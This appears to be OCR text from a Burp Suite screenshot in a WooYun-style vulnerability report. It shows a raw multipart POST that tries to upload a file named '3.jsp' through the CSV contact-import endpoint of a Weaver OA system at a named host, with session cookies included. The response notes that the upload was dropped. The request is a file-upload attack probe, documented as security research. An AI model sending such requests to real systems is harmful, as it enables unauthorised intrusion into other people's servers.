 Go
Cancel
<
>
Target: http://oa1.a
Request
Raw Params Headers Hex
POST /email/MailContacterImportCSV.jsp HTTP/1.1
Host: oa1.avicsec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://oa1.avicsec.com/email/MailContacterImport.jsp?groupId=0
Cookie: testBanCookie=test; JSESSIONID=ahNGGRui1ys6;
loginfileweaver=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D81%26logintype%3D1
%26gopage%3D; loginidweaver=2651; languageidweaver=7
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------2696625131257
Content-Length: 298
-----------------------------2696625131257
Content-Disposition: form-data; name="groupId"
0
-----------------------------2696625131257
Content-Disposition: form-data; name="csvFile"; filename="3.jsp"
Content-Type: application/octet-stream
1
-----------------------------2696625131257--
? < + > Type a search term
0 matches
Response
Raw Hex
上传直接被丢包
www.wooyun.org
? < + > Type a search term